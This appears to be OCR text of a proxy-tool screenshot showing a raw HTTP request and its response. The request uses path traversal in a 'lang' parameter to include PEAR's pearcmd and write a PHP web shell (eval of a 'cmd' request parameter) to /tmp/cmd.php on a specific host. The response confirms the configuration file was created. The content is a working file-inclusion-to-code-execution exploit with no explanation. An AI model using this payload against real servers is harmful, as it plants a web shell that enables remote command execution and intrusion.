 美化 Raw Hex \n
1 GET /public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=
eval($_REQUEST['cmd']);?>+/tmp/cmd.php HTTP/1.1
2 Host: 113.45.183.4:34428
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: think_lang=zh-cn
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染 \n
//pear/download directory Systems manpage files man_dir
//pear/man directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix
passed to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir //pear/temp PEAR test directory test_dir //pear/tests
PEAR www files directory www_dir //pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature
Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/cmd.php System Configuration
File Filename #no#system#config# Successfully created default
configuration file "/tmp/cmd.php"